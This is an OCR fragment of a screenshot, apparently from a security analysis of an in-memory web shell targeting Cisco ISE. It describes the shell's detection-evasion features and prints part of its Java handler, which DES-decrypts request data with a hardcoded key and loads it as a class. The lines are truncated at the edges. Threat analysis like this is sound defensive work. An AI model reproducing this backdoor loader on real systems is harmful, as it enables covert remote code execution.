
specifically designed for Cisco ISE environments. The web
completely in-memory, leaving minimal forensic artifacts, u
registered as a listener to monitor all HTTP requests ac
standard Base64 encoding to evade detection, and require
The following is a snippet of the deserialization routine 
shell:
if (matcher.find()) {

    requestBody = matcher.group(1).replace(
    Cipher encodeCipher = Cipher.getInstanc
    decodeCipher = Cipher.getInstance("DES/
    byte[] key = "d384922c".getBytes();

    encodeCipher.init(1, new SecretKeySpec(
    decodeCipher.init(2, new SecretKeySpec(
    byte[] data = Base64.getDecoder().decod
    data = decodeCipher.doFinal(data);

    ByteArrayOutputStream arrOut = new Byte
    if (proxyClass == null) {

        proxyClass = this.defineClass(data);
    } else {
